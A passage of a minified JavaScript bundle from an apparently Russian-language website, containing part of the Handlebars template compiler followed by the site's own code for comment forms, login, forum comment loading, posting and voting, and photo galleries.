container, depth0, data, blockParams, depths) {\n"),this.decorators.push("}\n"),this.decorators=this.decorators.merge()));var u=this.createFunctionContext(r);if(this.isChild)return u;var d={compiler:this.compilerInfo(),main:u};this.decorators&&(d.main_d=this.decorators,d.useDecorators=!0);var p=this.context,h=p.programs,f=p.decorators;for(l=0,c=h.length;l<c;l++)h[l]&&(d[l]=h[l],f[l]&&(d[l+"_d"]=f[l],d.useDecorators=!0));return this.environment.usePartial&&(d.usePartial=!0),this.options.data&&(d.useData=!0),this.useDepths&&(d.useDepths=!0),this.useBlockParams&&(d.useBlockParams=!0),this.options.compat&&(d.compat=!0),r?d.compilerOptions=this.options:(d.compiler=JSON.stringify(d.compiler),this.source.currentLocation={start:{line:1,column:0}},d=this.objectLiteral(d),t.srcName?(d=d.toStringWithSourceMap({file:t.destName})).map=d.map&&d.map.toString():d=d.toString()),d},preamble:function(){this.lastContext=0,this.source=new o.default(this.options.srcName),this.decorators=new o.default(this.options.srcName)},createFunctionContext:function(e){var t=this,n="",r=this.stackVars.concat(this.registers.list);r.length>0&&(n+=", "+r.join(", "));var i=0;Object.keys(this.aliases).forEach(function(e){var r=t.aliases[e];r.children&&r.referenceCount>1&&(n+=", alias"+ ++i+"="+e,r.children[0]="alias"+i)}),this.lookupPropertyFunctionIsUsed&&(n+=", "+this.lookupPropertyFunctionVarDeclaration());var a=["container","depth0","helpers","partials","data"];(this.useBlockParams||this.useDepths)&&a.push("blockParams"),this.useDepths&&a.push("depths");var o=this.mergeSource(n);return e?(a.push(o),Function.apply(this,a)):this.source.wrap(["function(",a.join(","),") {\n  ",o,"}"])},mergeSource:function(e){var t=this.environment.isSimple,n=!this.forceBuffer,r=void 0,i=void 0,a=void 0,o=void 0;return this.source.each(function(e){e.appendToBuffer?(a?e.prepend("  + "):a=e,o=e):(a&&(i?a.prepend("buffer += "):r=!0,o.add(";"),a=o=void 0),i=!0,t||(n=!1))}),n?a?(a.prepend("return "),o.add(";")):i||this.source.push('return "";'):(e+=", buffer = "+(r?"":this.initializeBuffer()),a?(a.prepend("return buffer + "),o.add(";")):this.source.push("return buffer;")),e&&this.source.prepend("var "+e.substring(2)+(r?"":";\n")),this.source.merge()},lookupPropertyFunctionVarDeclaration:function(){return"\n      lookupProperty = container.lookupProperty || function(parent, propertyName) {\n        if (Object.prototype.hasOwnProperty.call(parent, propertyName)) {\n          return parent[propertyName];\n        }\n        return undefined\n    }\n    ".trim()},blockValue:function(e){var t=this.aliasable("container.hooks.blockHelperMissing"),n=[this.contextName(0)];this.setupHelperArgs(e,0,n);var r=this.popStack();n.splice(1,0,r),this.push(this.source.functionCall(t,"call",n))},ambiguousBlockValue:function(){var e=this.aliasable("container.hooks.blockHelperMissing"),t=[this.contextName(0)];this.setupHelperArgs("",0,t,!0),this.flushInline();var n=this.topStack();t.splice(1,0,n),this.pushSource(["if (!",this.lastHelper,") { ",n," = ",this.source.functionCall(e,"call",t),"}"])},appendContent:function(e){this.pendingContent?e=this.pendingContent+e:this.pendingLocation=this.source.currentLocation,this.pendingContent=e},append:function(){if(this.isInline())this.replaceStack(function(e){return[" != null ? ",e,' : ""']}),this.pushSource(this.appendToBuffer(this.popStack()));else{var e=this.popStack();this.pushSource(["if (",e," != null) { ",this.appendToBuffer(e,void 0,!0)," }"]),this.environment.isSimple&&this.pushSource(["else { ",this.appendToBuffer("''",void 0,!0)," }"])}},appendEscaped:function(){this.pushSource(this.appendToBuffer([this.aliasable("container.escapeExpression"),"(",this.popStack(),")"]))},getContext:function(e){this.lastContext=e},pushContext:function(){this.pushStackLiteral(this.contextName(this.lastContext))},lookupOnContext:function(e,t,n,r){var i=0;r||!this.options.compat||this.lastContext?this.pushContext():this.push(this.depthedLookup(e[i++])),this.resolvePath("context",e,i,t,n)},lookupBlockParam:function(e,t){this.useBlockParams=!0,this.push(["blockParams[",e[0],"][",e[1],"]"]),this.resolvePath("context",t,1)},lookupData:function(e,t,n){e?this.pushStackLiteral("container.data(data, "+e+")"):this.pushStackLiteral("data"),this.resolvePath("data",t,0,!0,n)},resolvePath:function(e,t,n,r,i){var a=this;if(this.options.strict||this.options.assumeObjects)this.push(function(e,t,n,r,i){var a=t.popStack(),o=n.length;e&&o--;for(;r<o;r++)a=t.nameLookup(a,n[r],i);return e?[t.aliasable("container.strict"),"(",a,", ",t.quotedString(n[r]),", ",JSON.stringify(t.source.currentLocation)," )"]:a}(this.options.strict&&i,this,t,n,e));else for(var o=t.length;n<o;n++)this.replaceStack(function(i){var o=a.nameLookup(i,t[n],e);return r?[" && ",o]:[" != null ? ",o," : ",i]})},resolvePossibleLambda:function(){this.push([this.aliasable("container.lambda"),"(",this.popStack(),", ",this.contextName(0),")"])},pushStringParam:function(e,t){this.pushContext(),this.pushString(t),"SubExpression"!==t&&("string"==typeof e?this.pushString(e):this.pushStackLiteral(e))},emptyHash:function(e){this.trackIds&&this.push("{}"),this.stringParams&&(this.push("{}"),this.push("{}")),this.pushStackLiteral(e?"undefined":"{}")},pushHash:function(){this.hash&&this.hashes.push(this.hash),this.hash={values:{},types:[],contexts:[],ids:[]}},popHash:function(){var e=this.hash;this.hash=this.hashes.pop(),this.trackIds&&this.push(this.objectLiteral(e.ids)),this.stringParams&&(this.push(this.objectLiteral(e.contexts)),this.push(this.objectLiteral(e.types))),this.push(this.objectLiteral(e.values))},pushString:function(e){this.pushStackLiteral(this.quotedString(e))},pushLiteral:function(e){this.pushStackLiteral(e)},pushProgram:function(e){null!=e?this.pushStackLiteral(this.programExpression(e)):this.pushStackLiteral(null)},registerDecorator:function(e,t){var n=this.nameLookup("decorators",t,"decorator"),r=this.setupHelperArgs(t,e);this.decorators.push(["fn = ",this.decorators.functionCall(n,"",["fn","props","container",r])," || fn;"])},invokeHelper:function(e,t,n){var r=this.popStack(),i=this.setupHelper(e,t),a=[];n&&a.push(i.name),a.push(r),this.options.strict||a.push(this.aliasable("container.hooks.helperMissing"));var o=["(",this.itemsSeparatedBy(a,"||"),")"],s=this.source.functionCall(o,"call",i.callParams);this.push(s)},itemsSeparatedBy:function(e,t){var n=[];n.push(e[0]);for(var r=1;r<e.length;r++)n.push(t,e[r]);return n},invokeKnownHelper:function(e,t){var n=this.setupHelper(e,t);this.push(this.source.functionCall(n.name,"call",n.callParams))},invokeAmbiguous:function(e,t){this.useRegister("helper");var n=this.popStack();this.emptyHash();var r=this.setupHelper(0,e,t),i=["(","(helper = ",this.lastHelper=this.nameLookup("helpers",e,"helper")," || ",n,")"];this.options.strict||(i[0]="(helper = ",i.push(" != null ? helper : ",this.aliasable("container.hooks.helperMissing"))),this.push(["(",i,r.paramsInit?["),(",r.paramsInit]:[],"),","(typeof helper === ",this.aliasable('"function"')," ? ",this.source.functionCall("helper","call",r.callParams)," : helper))"])},invokePartial:function(e,t,n){var r=[],i=this.setupParams(t,1,r);e&&(t=this.popStack(),delete i.name),n&&(i.indent=JSON.stringify(n)),i.helpers="helpers",i.partials="partials",i.decorators="container.decorators",e?r.unshift(t):r.unshift(this.nameLookup("partials",t,"partial")),this.options.compat&&(i.depths="depths"),i=this.objectLiteral(i),r.push(i),this.push(this.source.functionCall("container.invokePartial","",r))},assignToHash:function(e){var t=this.popStack(),n=void 0,r=void 0,i=void 0;this.trackIds&&(i=this.popStack()),this.stringParams&&(r=this.popStack(),n=this.popStack());var a=this.hash;n&&(a.contexts[e]=n),r&&(a.types[e]=r),i&&(a.ids[e]=i),a.values[e]=t},pushId:function(e,t,n){"BlockParam"===e?this.pushStackLiteral("blockParams["+t[0]+"].path["+t[1]+"]"+(n?" + "+JSON.stringify("."+n):"")):"PathExpression"===e?this.pushString(t):"SubExpression"===e?this.pushStackLiteral("true"):this.pushStackLiteral("null")},compiler:l,compileChildren:function(e,t){for(var n=e.children,r=void 0,i=void 0,a=0,o=n.length;a<o;a++){r=n[a],i=new this.compiler;var s=this.matchExistingProgram(r);if(null==s){this.context.programs.push("");var l=this.context.programs.length;r.index=l,r.name="program"+l,this.context.programs[l]=i.compile(r,t,this.context,!this.precompile),this.context.decorators[l]=i.decorators,this.context.environments[l]=r,this.useDepths=this.useDepths||i.useDepths,this.useBlockParams=this.useBlockParams||i.useBlockParams,r.useDepths=this.useDepths,r.useBlockParams=this.useBlockParams}else r.index=s.index,r.name="program"+s.index,this.useDepths=this.useDepths||s.useDepths,this.useBlockParams=this.useBlockParams||s.useBlockParams}},matchExistingProgram:function(e){for(var t=0,n=this.context.environments.length;t<n;t++){var r=this.context.environments[t];if(r&&r.equals(e))return r}},programExpression:function(e){var t=this.environment.children[e],n=[t.index,"data",t.blockParams];return(this.useBlockParams||this.useDepths)&&n.push("blockParams"),this.useDepths&&n.push("depths"),"container.program("+n.join(", ")+")"},useRegister:function(e){this.registers[e]||(this.registers[e]=!0,this.registers.list.push(e))},push:function(e){return e instanceof s||(e=this.source.wrap(e)),this.inlineStack.push(e),e},pushStackLiteral:function(e){this.push(new s(e))},pushSource:function(e){this.pendingContent&&(this.source.push(this.appendToBuffer(this.source.quotedString(this.pendingContent),this.pendingLocation)),this.pendingContent=void 0),e&&this.source.push(e)},replaceStack:function(e){var t=["("],n=void 0,r=void 0,a=void 0;if(!this.isInline())throw new i.default("replaceStack on non-inline");var o=this.popStack(!0);if(o instanceof s)t=["(",n=[o.value]],a=!0;else{r=!0;var l=this.incrStack();t=["((",this.push(l)," = ",o,")"],n=this.topStack()}var c=e.call(this,n);a||this.popStack(),r&&this.stackSlot--,this.push(t.concat(c,")"))},incrStack:function(){return this.stackSlot++,this.stackSlot>this.stackVars.length&&this.stackVars.push("stack"+this.stackSlot),this.topStackName()},topStackName:function(){return"stack"+this.stackSlot},flushInline:function(){var e=this.inlineStack;this.inlineStack=[];for(var t=0,n=e.length;t<n;t++){var r=e[t];if(r instanceof s)this.compileStack.push(r);else{var i=this.incrStack();this.pushSource([i," = ",r,";"]),this.compileStack.push(i)}}},isInline:function(){return this.inlineStack.length},popStack:function(e){var t=this.isInline(),n=(t?this.inlineStack:this.compileStack).pop();if(!e&&n instanceof s)return n.value;if(!t){if(!this.stackSlot)throw new i.default("Invalid stack pop");this.stackSlot--}return n},topStack:function(){var e=this.isInline()?this.inlineStack:this.compileStack,t=e[e.length-1];return t instanceof s?t.value:t},contextName:function(e){return this.useDepths&&e?"depths["+e+"]":"depth"+e},quotedString:function(e){return this.source.quotedString(e)},objectLiteral:function(e){return this.source.objectLiteral(e)},aliasable:function(e){var t=this.aliases[e];return t?(t.referenceCount++,t):((t=this.aliases[e]=this.source.wrap(e)).aliasable=!0,t.referenceCount=1,t)},setupHelper:function(e,t,n){var r=[];return{params:r,paramsInit:this.setupHelperArgs(t,e,r,n),name:this.nameLookup("helpers",t,"helper"),callParams:[this.aliasable(this.contextName(0)+" != null ? "+this.contextName(0)+" : (container.nullContext || {})")].concat(r)}},setupParams:function(e,t,n){var r={},i=[],a=[],o=[],s=!n,l=void 0;s&&(n=[]),r.name=this.quotedString(e),r.hash=this.popStack(),this.trackIds&&(r.hashIds=this.popStack()),this.stringParams&&(r.hashTypes=this.popStack(),r.hashContexts=this.popStack());var c=this.popStack(),u=this.popStack();(u||c)&&(r.fn=u||"container.noop",r.inverse=c||"container.noop");for(var d=t;d--;)l=this.popStack(),n[d]=l,this.trackIds&&(o[d]=this.popStack()),this.stringParams&&(a[d]=this.popStack(),i[d]=this.popStack());return s&&(r.args=this.source.generateArray(n)),this.trackIds&&(r.ids=this.source.generateArray(o)),this.stringParams&&(r.types=this.source.generateArray(a),r.contexts=this.source.generateArray(i)),this.options.data&&(r.data="data"),this.useBlockParams&&(r.blockParams="blockParams"),r},setupHelperArgs:function(e,t,n,r){var i=this.setupParams(e,t,n);return i.loc=JSON.stringify(this.source.currentLocation),i=this.objectLiteral(i),r?(this.useRegister("options"),n.push("options"),["options=",i]):n?(n.push(i),""):i}},function(){for(var e="break else new var case finally return void catch for switch while continue function this with default if throw delete in try do instanceof typeof abstract enum int short boolean export interface static byte extends long super char final native synchronized class float package throws const goto private transient debugger implements protected volatile double import public let yield await null true false".split(" "),t=l.RESERVED_WORDS={},n=0,r=e.length;n<r;n++)t[e[n]]=!0}(),l.isValidJavaScriptVariableName=function(e){return!l.RESERVED_WORDS[e]&&/^[a-zA-Z_$][0-9a-zA-Z_$]*$/.test(e)},t.default=l,e.exports=t.default}(javascriptCompiler,javascriptCompiler.exports)),javascriptCompiler.exports}function requireHandlebars(){return hasRequiredHandlebars||(hasRequiredHandlebars=1,function(e,t){function n(e){return e&&e.__esModule?e:{default:e}}t.__esModule=!0;var r=n(requireHandlebars_runtime()),i=n(requireAst()),a=requireBase(),o=requireCompiler(),s=n(requireJavascriptCompiler()),l=n(requireVisitor()),c=n(requireNoConflict()),u=r.default.create;function d(){var e=u();return e.compile=function(t,n){return o.compile(t,n,e)},e.precompile=function(t,n){return o.precompile(t,n,e)},e.AST=i.default,e.Compiler=o.Compiler,e.JavaScriptCompiler=s.default,e.Parser=a.parser,e.parse=a.parse,e.parseWithoutProcessing=a.parseWithoutProcessing,e}var p=d();p.create=d,c.default(p),p.Visitor=l.default,p.default=p,t.default=p,e.exports=t.default}(handlebars$1,handlebars$1.exports)),handlebars$1.exports}var handlebarsExports=requireHandlebars(),handlebars=getDefaultExportFromCjs(handlebarsExports),validate=(e,t)=>{function n(e){return(e.val()||"").toString().trim().length<1?(e.parent().find(".form-error").show(),!0):(e.parent().find(".form-error").hide(),!1)}var r=!1;if(n(e.find("#cf-message"))&&(r=!0),!e.find("#user-details").hasClass("hidden")){n(e.find("#cf-name"))&&(r=!0)}r||"function"!=typeof t||t()};function isEmpty(e){return 0===Object.entries(e).length}var formHelper=(form={},formWrapSelector=".form-add-comment",formLoginSelector="#comments-login-form",formElement=null,photoId=null,isEnabled=!0,form.getIsEnabled=()=>isEnabled,form.setPhotoId=e=>{photoId=e||null},form.getPhotoId=()=>photoId,form.init=e=>{$("#image-multifile").MultiFile({max:5,accept:"gif|jpg|png",STRING:{remove:"&times;",selected:"Файл уже добавлен",denied:"Невозможно загрузить файл с расширением $ext"}}),$(formLoginSelector).validate({rules:{iEmail:{required:!0,email:!0},iPassword:{required:!0}}}),e.on("submit",formLoginSelector,e=>{if(e.preventDefault(),$(formLoginSelector).valid()){const e={name:$("#iEmail").val(),password:$("#iPassword").val()},t=JSON.stringify(e);$.ajax({url:"/passport/loginajax.asmx/Authorize",data:t,dataType:"json",type:"POST",contentType:"application/json; charset=utf-8",dataFilter:e=>e,success:e=>{!0===e.d.isOk?($("#user-details").addClass("hidden"),$("#user-details-auth").removeClass("hidden"),$("#DisplayName").html("<a href='/passport/cabinet'>".concat(e.d.FirstName,"</a>")),$(".login").addClass("hidden"),$("#login").addClass("hidden"),$(".comm").removeClass("hidden"),$("#comm").addClass("active"),validate($(".form-add-comment form"))):($("#error-message").show(),$("#error-message").html("<p>".concat(e.d.ErrorMessage,"</p>")))}})}})},form.removeAndAppendTo=(e,t)=>{$(formWrapSelector).remove(),formElement&&!isEmpty(formElement)&&formElement.hide().appendTo(e).slideDown(200),"function"==typeof t&&t()},form.removeAndInsertAfter=e=>{$(formWrapSelector).slideUp(0,function(){$(this).remove(),$(".f-msg-body__wrapper.noreply").removeClass("noreply")}),formElement&&!isEmpty(formElement)&&formElement.hide().insertAfter(e).show()},form.storeHtml=()=>{$("#f-comment-form-result").hide();var e=$(formWrapSelector).clone();return e.length>0&&(formElement=e),formElement},form.remove=()=>{$(formWrapSelector).remove()},form.clean=()=>{$("#upload-image input:file").MultiFile("reset"),$("#image-multifile").MultiFile("reset"),$("#image-multifile:file").MultiFile("reset");var e=$(".cf").find("#user-details").find(".cf-captcha");e.length>0&&e.remove(),$("".concat(formWrapSelector," form")).find(':input[name="iText"]').val("")},form.enableForm=()=>{isEnabled=!0,formElement&&($(formElement).find("#cf-submit").removeAttr("disabled"),$(formElement).find("#cf-message").removeAttr("disabled"),$(formElement).find("#cf-submit").attr("value","Добавить комментарий"))},form.disableForm=()=>{isEnabled=!1,formElement&&($(formElement).find("#cf-submit").attr("disabled",String(!0)),$(formElement).find("#cf-message").attr("disabled",String(!0)),$(formElement).find("#cf-submit").attr("value","Отправка комментария..."))},form),form,formWrapSelector,formLoginSelector,formElement,photoId,isEnabled,localCache={data:{},remove:e=>{delete localCache.data[e]},exist:e=>e in localCache.data&&null!==localCache.data[e],get:e=>localCache.data[e],set:(e,t)=>{localCache.remove(e),localCache.data[e]=t}},template={get:(e,t)=>{var n="/static/html/templates.html";$$1.ajax({url:n,method:"GET",cache:!0,beforeSend:()=>{if(localCache.exist(n))return"function"==typeof t&&template.parse(e,localCache.get(n),t),!1},complete:r=>{localCache.set(n,r.responseText),$$1.isFunction(t)&&template.parse(e,r.responseText,t)}})},parse:(e,t,n)=>{var r=$$1("<templates>").append($$1.parseHTML(t)),i=$$1(e,r);"function"==typeof n&&n(i[0].innerHTML)}},comments={},commentsList=$$1("#comments-list"),commentsWrap=$$1("#comments"),commentsId=commentsWrap.data("id"),commentsType=commentsWrap.data("type"),modifyDate=commentsWrap.data("modifydate"),forumSelectedPage=commentsWrap.data("selectedpage"),forumThemeId=commentsWrap.data("themeid"),maxResponses=3,pageSize=20,popularCount=1,addedComments=[];comments.onClosePhoto=()=>{commentsId&&(formHelper.setPhotoId(null),formHelper.storeHtml(),formHelper.removeAndInsertAfter($$1("#add-root-comment")))},comments.init=()=>{commentsId&&template.get("#commentTemplate",e=>{comments._template=handlebars.compile(e),handlebars.registerPartial("comment",e),"Forum"===commentsType?initBehavior(commentsWrap,commentsList):template.get("#popularCommentTemplate",e=>{comments._popularTemplate=handlebars.compile(e),load()})})};var appendRootComments=e=>{if(e){if(modifyDate=e.modifyDate,1===e.page&&(0===e.total?$$1(".comments-header").hide():commentsWrap.find(".comments_num").html("".concat(e.commentsCount)),null!=e.popularComments)){const t=comments._popularTemplate(e);$$1("#popular-comments-list").html(t)}var t="";e.comments.forEach(e=>{t+=comments._template(e);var n=addedComments.indexOf(e.Id);if(-1!==n){const e=addedComments[n];commentsList.find("#comment-".concat(e)).remove(),addedComments=addedComments.filter(t=>t!==e)}}),e.isClosed&&(t=t.replace(/<a class="f-msg__reply-link".+?<\/a>/gim,"")),e.hasMore&&(t+='<div class="f-show-more-root"><span class="f-teeth"></span><a class="showMoreRoot f-show-more-root__text" data-page="'.concat(e.page,'" href="#">Показать еще</a> <span class="f-show-more-root__forum-link f-show-more-root__forum-link_arrow"> &rarr; </span><a class="f-show-more-root__forum-link" href="/forum/theme/').concat(forumThemeId,'">Перейти на форум</a> <span class="f-teeth"></span></div>'));var n=$$1(".f-show-more-root");n.length>0?($$1(t).insertAfter(n),n.remove()):commentsList.append(t)}},load=()=>{const e=JSON.stringify({id:commentsId,type:commentsType,maxResponses:maxResponses,page:1,pageSize:pageSize,popularCount:popularCount,modifyDate:modifyDate});$$1.get("/forum/commentgethandler.ashx?req=".concat(e),e=>{appendRootComments(e)}),initBehavior(commentsWrap,commentsList)},loadPhotoComments=e=>{if(e){modifyDate=e.modifyDate;var t="";e.comments.forEach(e=>{t+=comments._template(e)}),e.isClosed&&(t=t.replace(/<a class="f-msg__reply-link".+?<\/a>/gim,""));var n=$$1("#photo_comments"),r=n.find("#comments-list");r.html(t),n.find(".comments_num").html("".concat(e.commentsCount)),$$1('<div id="add-root-comment" style="display: none;"><a href="javascript:void(0);">Добавить комментарий</a></div>').insertAfter(r)}};comments.initPhoto=()=>{var e=$$1("#photo_comments"),t=e.find("#comments-list");initBehavior(e,t),formHelper.storeHtml(),formHelper.removeAndInsertAfter(t)},comments.loadPhoto=e=>{if(!commentsId)return;const t=JSON.stringify({id:commentsId,type:commentsType,photoId:e,modifyDate:modifyDate});$$1.get("/forum/commentgethandler.ashx?req=".concat(t),t=>{loadPhotoComments(t),formHelper.setPhotoId(e)})};var initBehavior=(e,t)=>{formHelper.init(e),e.off("click","**"),t.off("click","**"),e.on("click","#add-root-comment",function(e){e.preventDefault(),formHelper.storeHtml(),formHelper.removeAndInsertAfter($$1(this)),$$1(this).hide(),$$1(".f-msg-body__wrapper.noreply").removeClass("noreply")}),t.on("click",".f-msg__hide__link_show",function(){var e=$$1(this);e.parent().siblings(".f-msg-body__wrapper").slideDown(),e.siblings(".f-msg__hide__link_hide").show(),e.hide()}),t.on("click",".f-msg__hide__link_hide",function(){var e=$$1(this);e.parent().siblings(".f-msg-body__wrapper").slideUp(),e.siblings(".f-msg__hide__link_show").show(),e.hide()}),t.on("click",".f-msg__reply-link",function(n){n.preventDefault(),$$1(this).hide();var r=$$1(this).data("id");formHelper.storeHtml(),formHelper.removeAndAppendTo(t.find("#reply-section-".concat(r)),()=>{var e,t;const n=null===(e=$$1("#comment-".concat(r)).offset())||void 0===e?void 0:e.top;n&&n-(null!==(t=$$1(window).scrollTop())&&void 0!==t?t:0)<0&&$$1(document).scrollTo(n,200)}),e.find("#add-root-comment").show(),$$1(".f-msg-body__wrapper.noreply").removeClass("noreply"),t.find("#comment-".concat(r)).find(".f-msg-body__wrapper").first().addClass("noreply")}),t.on("mouseenter",".f-msg-body__wrapper",function(){$$1(this).hasClass("noreply")||$$1(this).find(".f-msg__reply-link").show()}),t.on("mouseleave",".f-msg-body__wrapper",function(){$$1(this).find(".f-msg__reply-link").hide()}),t.on("click",".f-msg__votes__link",function(e){e.preventDefault();var t=$$1(this),n=t.data("type"),r=t.parents(".f-msg__votes"),i=r.find("i.f-msg__votes__result_".concat("plus"===n?"green":"red")),a={MessageId:t.data("id"),Type:n,Value:t.data("value")};$$1.post("/forum/AddVote.aspx",a,e=>{r.find(".f-msg__votes__print").remove(),r.append('<span class="f-msg__votes__print">'.concat(e.message,"</span>"));var t=r.find(".f-msg__votes__print");"0"!==e.result&&i.text(e.value),t.fadeTo(2400,0,()=>{t.remove()})},"json")}),t.on("click",".showMoreRoot",function(){var e=$$1(this).data("page");$$1(".f-show-more-root").before('<div class="f-loading"><span><img src="/static/img/loading.gif">Комментарии загружаются</span></div>'),$$1(".f-show-more-root").hide();var t=JSON.stringify({id:commentsId,type:commentsType,maxResponses:maxResponses,page:e+1,pageSize:pageSize,modifyDate:modifyDate});return $$1.get("/forum/commentgethandler.ashx?req=".concat(t),e=>{appendRootComments(e)}).always(()=>{$$1(".f-loading").remove()}),!1}),t.on("click",".showMore",function(){var e=$$1(this).data("id");$$1(this).after('<div class="f-loading"><span><img src="/static/img/loading.gif">Комментарии загружаются</span></div>'),$$1(this).hide();var t=$$1("#replies-".concat(e)),n=t.data("length")||0,r=JSON.stringify({id:commentsId,commentId:e,type:commentsType,maxResponses:maxResponses,skip:n,pageSize:1e3,modifyDate:modifyDate});return $$1.get("/forum/commentgethandler.ashx?req=".concat(r),e=>{if(e){modifyDate=e.modifyDate;var n="";e.comments.forEach(e=>{n+=comments._template(e)}),e.isClosed&&(n=n.replace(/<a class="f-msg__reply-link".+?<\/a>/gim,"")),t.append(n)}}).always(()=>{$$1(".f-loading").remove()}),!1}),e.on("click","#cf-submit",function(n){if(n.preventDefault(),!1!==formHelper.getIsEnabled()){$$1("#f-comment-form-result").slideUp(200);var r=$$1(this),i=$$1(".comm form");validate(i,()=>{var n=new FormData;n.append("id","".concat(commentsId)),n.append("type",commentsType);var a=r.parents("section").data("id");const o=["iName","iEmail","iText","iCode","guid"];var s={id:commentsId,type:commentsType,commentId:a,photoId:formHelper.getPhotoId()};if(i.find(":input").each(function(){this.name&&-1!==o.indexOf(this.name)&&(s[this.name]=this.value)}),void 0!==s.iEmail&&s.iEmail.length<1&&(672801===commentsId||152041===commentsId)&&!$$1("#user-details.hidden").length)return alert("Вы не указали свой емайл!"),!1;n.append("req",JSON.stringify(s));var l=$$1("#upload-image input");$$1.each(l,(e,t)=>{t.files&&$$1.each(t.files,(e,t)=>{n.append(t.name,t)})}),post(n,a,e,t)})}}),e.on("click",".tab-navigation li",function(){var e=$$1(this),t=$$1(this).parents(".tab-navigation"),n=$$1(this).parents(".comment-wrapper");t.find("li").removeClass("active"),e.addClass("active"),n.find(".tab").addClass("hidden");var r=e.attr("id");n.find(".".concat(r)).removeClass("hidden"),"login"===r&&window.SocialAuth.show()}),t.on("click",".f-msg__control__remove__link",function(e){e.preventDefault();var t=$$1(this).data("id"),n=$$1(this).attr("href");n&&$$1.getJSON(n,e=>{if(e&&"1"===e.status){const n=$$1("#comment-".concat(t));n.find(".f-msg-meta").slideUp(200),n.find(".f-msg__control").slideUp(200),$$1("#msg-body-".concat(t)).animate({height:"20px"},250,function(){$$1(this).addClass("f-msg-body_deleted").text(e.message)})}})})},post=(e,t,n,r)=>{formHelper.disableForm(),$$1.ajax({type:"POST",url:"/forum/CommentAddHandler.ashx",data:e,processData:!1,contentType:!1,success:e=>{switch(e.status){case"Ok":{var i;let o="";if(null===(i=e.comments)||void 0===i||i.forEach(e=>{o+=comments._template(e)}),formHelper.clean(),modifyDate=e.modifyDate,t){const e=n.find("#add-root-comment");formHelper.storeHtml(),formHelper.removeAndInsertAfter(e),e.hide();n.find("#replies-".concat(t)).html(o)}else if(!e.premoderated){var a;const t=null!==(a=e.total)&&void 0!==a?a:0,n=Math.ceil(t/30);if("Forum"===commentsType&&n!==parseInt(forumSelectedPage,10)){const t="/forum/theme/".concat(commentsId,"/page/").concat(n,"#comment-").concat(e.commentId);window.location.href=t}else r.append(o),void 0!==e.commentId&&addedComments.push(e.commentId)}e.premoderated&&($$1("#f-comment-form-result").html("<p>Ваш комментарий появится на сайте после проверки модераторами.</p>"),$$1("#f-comment-form-result").slideDown(200)),formHelper.clean();break}case"NeedCaptcha":{const t=$$1(".cf").find("#user-details");t.find(".cf-captcha").length>0&&t.find(".cf-captcha").remove(),template.get("#captchaTemplate",n=>{var r=handlebars.compile(n)(e);t.append(r)});break}case"NeedRegistration":alert(e.message),e.redirectUrl&&(window.location.href=e.redirectUrl);break;case"NeedRedirect":e.redirectUrl&&(window.location.href=e.redirectUrl);break;case"Banned":case"MessageExists":case"Error":case"FileError":$$1("#f-comment-form-result").html("<p>".concat(e.message,"</p>")),$$1("#f-comment-form-result").slideDown(200)}},complete:()=>{formHelper.enableForm()}})};function _defineProperty(e,t,n){return(t=_toPropertyKey(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function _objectSpread2(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(n),!0).forEach(function(t){_defineProperty(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ownKeys(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function _toPrimitive(e,t){if("object"!=typeof e||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t);if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}function _toPropertyKey(e){var t=_toPrimitive(e,"string");return"symbol"==typeof t?t:t+""}var settings={openEffect:"none",closeEffect:"none",nextEffect:"none",prevEffect:"none",topRatio:0,padding:[35,25,30,25],margin:[0,50,30,50],autoHeight:!0,nextClick:!0,minWidth:600,autoCenter:!1,loop:!0,helpers:{overlay:{locked:!0},title:{type:"inside"}},beforeShow:()=>{var e=$$1("#gallery_title").html()||$$1(".content h1").html();$$1(".gallery_header_inner_center").append('<div id="gallery_name">'.concat(e,"</div>"))}},galleryInit=()=>{template.get("#galleryTemplate",e=>{var t=(e=e.replace(/(\n)|(\s\s+)/g,"")).trim(),n=_objectSpread2(_objectSpread2({},settings),{},{tpl:{wrap:t,image:'<div class="gallery_image"><img class="fancybox-image" src="{href}"/></div>',prev:'<a title="Предыдущее фото" class="fancybox-nav fancybox-prev" href="javascript:;"></a>',next:""},onUpdate:()=>{$$1("#photo_comments").hide()}}),r=_objectSpread2(_objectSpread2({},n),{},{onUpdate:function(){var e=$$1(this.element),t=e.data("counter");$$1(".fancybox-counter").text(t);var n=(e.attr("id")||"").replace("photo_link_","");if(n){const e=-1!==window.location.href.indexOf("#")?window.location.href.split("#")[0]:window.location.href;window.location.replace("".concat(e,"#!photo_").concat(n)),comments.loadPhoto(parseInt(n,10))}else $$1("#photo_comments").hide()},afterClose:()=>{history.pushState("",document.title,window.location.pathname)},beforeClose:()=>{comments.onClosePhoto()}});if($$1(".thickbox").fancybox(n),$$1(".gallery_photo").fancybox(r),$$1(".f-msg__photo__item").fancybox(r),""!==window.location.hash){const e=window.location.hash.replace("#!photo_","");$$1("#photo_link_".concat(e)).trigger("click")}})},fullScreenGalleryInit=()=>{loadDynamic("/static/js/vendor/jquery.royalslider.min.js","script",()=>{$$1(".royalSlider").each(function(){initItem(this)})})};function initItem(e){var t=$$1(e).attr("data-tumbsenable"),n="thumbnails",r=!0;"False"===t&&(n="bullets",r=!1);var 